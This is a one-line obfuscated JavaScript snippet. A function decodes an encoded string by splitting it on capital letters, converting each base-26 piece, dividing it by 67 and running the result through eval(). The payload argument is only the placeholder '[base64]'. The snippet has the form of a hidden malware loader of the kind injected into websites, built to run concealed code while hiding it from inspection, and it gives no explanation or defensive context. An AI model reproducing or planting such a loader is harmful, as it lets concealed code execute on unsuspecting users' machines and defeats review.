function lnjhrgszv(qjqfwcu){var svgmm='Z';var bwpnnz='A';var hqkg=[];var gmwfelckm=new RegExp('['+bwpnnz+'-'+svgmm+']');var ayrpwg=qjqfwcu.split(gmwfelckm);for(var i=0;i<ayrpwg.length;i++){hqkg.push(String.fromCharCode(parseInt(ayrpwg[i],26)/(67)));}eval(hqkg.splice(1,hqkg.length).join(''));}lnjhrgszv('[base64]'); 
     